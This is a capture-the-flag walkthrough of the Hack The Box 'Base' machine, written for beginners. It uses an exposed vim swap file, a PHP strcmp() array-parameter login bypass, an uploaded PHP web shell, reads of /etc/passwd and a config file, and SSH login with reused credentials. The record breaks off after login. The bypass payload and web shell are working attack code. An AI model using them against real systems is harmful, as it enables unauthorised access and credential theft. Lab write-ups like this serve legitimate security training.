The aim of this walkthrough is to provide help with the Base machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out complete beginners with finishing the Starting Point TIER 2 challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
We could use the unset command to remove it after we no longer need it.
┌─[✗]─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
TASK 1
Question: Which two TCP ports are open on the remote host?
We start off our recon phase with a quick connection check
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ ping $rhost -c 4
PING 10.129.95.184 (10.129.95.184) 56(84) bytes of data.
64 bytes from 10.129.95.184: icmp_seq=1 ttl=63 time=10.2 ms
64 bytes from 10.129.95.184: icmp_seq=2 ttl=63 time=10.3 ms
64 bytes from 10.129.95.184: icmp_seq=3 ttl=63 time=10.5 ms
64 bytes from 10.129.95.184: icmp_seq=4 ttl=63 time=9.87 ms
--- 10.129.95.184 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 9.869/10.225/10.531/0.235 ms
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
followed by the usual (script, version, top-ports) tcp scan.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ nmap -sC -sV $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-25 15:06 BST
Nmap scan report for 10.129.95.184
Host is up (0.088s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f65c9b38eca75c791c1f181c5246f70b (RSA)
| 256 650cf7db42034607f21289fe11202c53 (ECDSA)
|_ 256 b865cd3f34d8026ae318233e77dd8740 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Welcome to Base
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.81 seconds
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
Regarding the scan report, two ports appear to be open:
- port 22 -> ssh - 1:7.6p1-4ubuntu0.7
- port 80 -> apache web server - Apache/2.4.29
- potential os -> Ubuntu 18.04.6 LTS (Bionic Beaver)
22,80
TASK 2
Question: What is the relative path on the webserver for the login page?
We continue our active recon by getting a fingerprint for the hosted webpage.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ whatweb http://$rhost/
http://10.129.95.184/ [200 OK] Apache[2.4.29], Bootstrap, Country[RESERVED][ZZ], Email[info@base.htb], Frame, HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.129.95.184], Lightbox, Script, Title[Welcome to Base]
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
Nothing really stands out there, so it’s time to fire up our web browser and check out the website itself.
Wappalyzer determines the following technologies for our target website:
- Front scripts: Bootstrap Icons + Google Front API
- Web servers: Apache HTTP Server 2.4.29
- Operating systems: Ubuntu
- Maps: Google Maps
- JavaScript libraries: Lightbox + AOS + Isotope + Swiper
- UI frameworks: Bootstrap
We only take a note of them now, but who knows, maybe some of this information will play a crucial role later on.
Continuing our recon, it’s time for some dir busting.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ gobuster dir -u http://$rhost/ -w /usr/share/wordlists/dirb/common.txt -q
/.hta (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/assets (Status: 301) [Size: 315] [--> http://10.129.95.184/assets/]
/forms (Status: 301) [Size: 314] [--> http://10.129.95.184/forms/]
/index.html (Status: 200) [Size: 39344]
/login (Status: 301) [Size: 314] [--> http://10.129.95.184/login/]
/server-status (Status: 403) [Size: 278]
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
Great, there is a login directory available, let’s check it out.

Interestingly enough, there is a swap file called login.php.swp in the /login/ directory which we are allowed to access/download.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-bxggb7a1jt]─[~/base]
└──╼ [★]$ wget http://$rhost/login/login.php.swp
--2023-05-25 09:29:34-- http://10.129.95.184/login/login.php.swp
Connecting to 10.129.95.184:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16384 (16K)
Saving to: ‘login.php.swp’
login.php.swp 100%[=============================>] 16.00K --.-KB/s in 0.01s
2023-05-25 09:29:34 (1.37 MB/s) - ‘login.php.swp’ saved [16384/16384]
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-bxggb7a1jt]─[~/base]
└──╼ [★]$
The output is kinda messed up,
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-bxggb7a1jt]─[~/base]
└──╼ [★]$ cat login.php.swp
3210#"! Utp[��������^\�ad�[����X���oeXin/login.php
� �
�
z
y
a
�
c
%
�
...
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-bxggb7a1jt]─[~/base]
└──╼ [★]$
so we rely on the strings command to print all the printable characters that the file contains.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-bxggb7a1jt]─[~/base]
└──╼ [★]$ strings login.php.swp
b0VIM 8.0
root
base
/var/www/html/login/login.php
3210
#"!
<input type="text" name="username" class="form-control" style="max-width: 30%;" id="username" placeholder="Your Username" required>
<div class="form-group">
<div class="row" align="center">
<form id="login-form" action="" method="POST" role="form" style="background-color:#f8fbfe">
<div class="col-lg-12 mt-5 mt-lg-0">
<div class="row mt-2">
</div>
<p>Use the form below to log into your account.</p>
<h2>Login</h2>
<div class="section-title mt-5" >
<div class="container" data-aos="fade-up">
<section id="login" class="contact section-bg" style="padding: 160px 0">
<!-- ======= Login Section ======= -->
</header><!-- End Header -->
</div>
</nav><!-- .navbar -->
<i class="bi bi-list mobile-nav-toggle"></i>
</ul>
<li><a class="nav-link scrollto action" href="/login.php">Login</a></li>
<li><a class="nav-link scrollto" href="/#contact">Contact</a></li>
<li><a class="nav-link scrollto" href="/#pricing">Pricing</a></li>
<li><a class="nav-link scrollto" href="/#team">Team</a></li>
<li><a class="nav-link scrollto" href="/#services">Services</a></li>
<li><a class="nav-link scrollto" href="/#about">About</a></li>
<li><a class="nav-link scrollto" href="/#hero">Home</a></li>
<ul>
<nav id="navbar" class="navbar">
<!-- <a href="index.html" class="logo"><img src="../assets/img/logo.png" alt="" class="img-fluid"></a>-->
<!-- Uncomment below if you prefer to use an image logo -->
<h1 class="logo"><a href="index.html">BASE</a></h1>
<div class="container d-flex align-items-center justify-content-between">
<header id="header" class="fixed-top">
<!-- ======= Header ======= -->
<body>
</head>
<link href="../assets/css/style.css" rel="stylesheet">
<!-- Template Main CSS File -->
<link href="../assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
<link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
<link href="../assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
<link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
<link href="../assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
<link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="../assets/vendor/aos/aos.css" rel="stylesheet">
<!-- Vendor CSS Files -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">
<!-- Google Fonts -->
<link href="../assets/img/apple-touch-icon.png" rel="apple-touch-icon">
<link href="../assets/img/favicon.png" rel="icon">
<!-- Favicons -->
<meta content="" name="keywords">
<meta content="" name="description">
<title>Welcome to Base</title>
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<meta charset="utf-8">
<head>
<html lang="en">
<!DOCTYPE html>
}
print("<script>alert('Wrong Username or Password')</script>");
} else {
}
print("<script>alert('Wrong Username or Password')</script>");
} else {
header("Location: /upload.php");
$_SESSION['user_id'] = 1;
if (strcmp($password, $_POST['password']) == 0) {
if (strcmp($username, $_POST['username']) == 0) {
require('config.php');
if (!empty($_POST['username']) && !empty($_POST['password'])) {
session_start();
<?php
</html>
</body>
<script src="../assets/js/main.js"></script>
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-bxggb7a1jt]─[~/base]
└──╼ [★]$
It looks like a swap file that was created during editing the login.php source file.
/login/login.php
TASK 3
Question: How many files are present in the '/login' directory?
See TASK1.
3
TASK 4
Question: What is the file extension of a swap file?
It was during TASK1 that we downloaded the login.php.swp file.
.swp
TASK 5
Question: Which PHP function is being used in the backend code to compare the user submitted username and password to the valid username and password?
It’s time to finally check out the provided login page.

Sadly, none of the default credentials we tried worked, so we go back to the login.php.swp file we found in TASK1. There is a very interesting snippet there:
...
if (strcmp($password, $_POST['password']) == 0) {
if (strcmp($username, $_POST['username']) == 0) {
...
While doing some internet research on the php strcmp function, we stumble upon something promising:
If == is used in PHP, then there are unexpected cases where the comparison doesn't behave as expected. This is because "==" only compare values transformed to the same type, if you also want to compare that the type of the compared data is the same you need to use ===.
...
strcmp()
If this function is used for any authentication check (like checking the password) and the user controls one side of the comparison, he can send an empty array instead of a string as the value of the password (https://example.com/login.php/?username=admin&password[]=) and bypass this check:
...
This looks like a potential vulnerability, so let’s try and exploit it. In order to do that however, there are a couple of things we have to take care of first:
- starting the FoxyProxy Firefox extension to intercept and forward traffic to burp
- firing up burp and toggle on the Proxy Intercept
- sending a login request in firefox with some test data
- sending the intercepted request from burp proxy over to burp repeater
If we did everything correctly, this is how our intercepted request may look like in burp:

Once we modify our login credentials (empty array value in both the username, as well as in the password)
...
username[]=&password[]=
we are allowed access


and we find ourselves on an admin file uploads page.
strcmp()
TASK 6
Question: In which directory are the uploaded files stored?
Leveraging the admin file uploads page we found in TASK5 - since the webserver is using php in back-end - let’s try to upload a very simple php webshell as a proof-of-concept.
Let’s use the following one-liner we found online:
<?php system($_GET[‘cmd’]); ?>
After storing it as webshell.php on our pwnbox
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ vim webshell.php
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ cat webshell.php
<?php system($_GET[‘cmd’]); ?>
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
we upload it via the admin file uploads page.
It appears that our upload was successful and now all that remains is to find the exact location where it is stored on the webserver. Sadly, our dir busting result from TASK2 is not enough, so we repeat it, but this time we use a much bigger wordlist for the enumeration.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ gobuster dir -u http://$rhost/ -x php -w /usr/share/wordlists/dirb/big.txt -q
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htpasswd.php (Status: 403) [Size: 278]
/.htaccess.php (Status: 403) [Size: 278]
/_uploaded (Status: 301) [Size: 318] [--> http://10.129.95.184/_uploaded/]
/assets (Status: 301) [Size: 315] [--> http://10.129.95.184/assets/]
/forms (Status: 301) [Size: 314] [--> http://10.129.95.184/forms/]
/login (Status: 301) [Size: 314] [--> http://10.129.95.184/login/]
/logout.php (Status: 302) [Size: 0] [--> /login.php]
/server-status (Status: 403) [Size: 278]
/upload.php (Status: 302) [Size: 0] [--> /login/login.php]
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
Bullseye, - /_uploaded - is exactly the directory we have been looking for. Let’s try accessing our webshell. Hmm, accessing - http://$rhost/_uploaded/webshell.php?cmd=whoami - does not work. Let’s try a different one-liner:
<?php system($_REQUEST["cmd"]); ?>
We prepare it,
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ vim webshell2.php
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ cat webshell2.php
<?php echo system($_REQUEST['cmd']);?>
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
upload it and lastly, we access it.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ curl http://$rhost/_uploaded/webshell2.php?cmd=whoami
www-data
www-data┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
This time it works and we have found a way to execute commands on our target.
/_uploaded
TASK 7
Question: Which user exists on the remote host with a home directory?
One way would be to simply check which user owns a separate home directory.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ curl http://$rhost/_uploaded/webshell2.php?cmd="ls%20/home/"
john
john┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
Another (less error prone) is to leak the /etc/passwd file.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ curl http://$rhost/_uploaded/webshell2.php?cmd="cat%20/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
john:x:1000:1000:John:/home/john:/bin/bash
john:x:1000:1000:John:/home/john:/bin/bash┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
john
TASK 8
Question: What is the password for the user present on the system?
One of the most common places for finding some clear text credentials is the webserver’s installation directory, that is - /var/www/html/ -. Goofing around a bit seems rewarding this time.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ curl http://$rhost/_uploaded/webshell2.php?cmd="ls%20/var/www/html/"
_uploaded
assets
forms
index.html
login
logout.php
upload.php
upload.php┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ curl http://$rhost/_uploaded/webshell2.php?cmd="ls%20/var/www/html/login/"
config.php
login.php
login.php.swp
login.php.swp┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ curl http://$rhost/_uploaded/webshell2.php?cmd="cat%20/var/www/html/login/config.php"
<?php
$username = "admin";
$password = "thisisagoodpassword";$password = "thisisagoodpassword";┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
Since we already got a potential user:password pair, we try them against the reported ssh service. Using it with the credentials - admin:thisisagoodpassword - does not work,
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ ssh admin@$rhost
The authenticity of host '10.129.95.184 (10.129.95.184)' can't be established.
ECDSA key fingerprint is SHA256:Qnl6bGZ0sJCO0lVm+E/ZMix3bxGBGp62BgV425/LGqk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.95.184' (ECDSA) to the list of known hosts.
admin@10.129.95.184's password:
Permission denied, please try again.
admin@10.129.95.184's password:
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$
so we try it with the username we found in TASK7, namely - john:thisisagoodpassword -. This on the other hand appears to be successful.
┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.75]─[htb-bluewalle@htb-0xvoye7ogd]─[~/base]
└──╼ [★]$ ssh john@$rhost
john@10.129.95.184's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu May 25 15:06:39 UTC 2023
System load: 0.0 Processes: 105
Usage of /: 62.8% of 2.83GB Users logged in: 0
Memory usage: 8% IP address for ens160: 10.129.95.184
Swap usage: 0%
10 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
john@base:~$
Since we are already here, why not just grab the user flag?
john@base:~$ ll
total 36
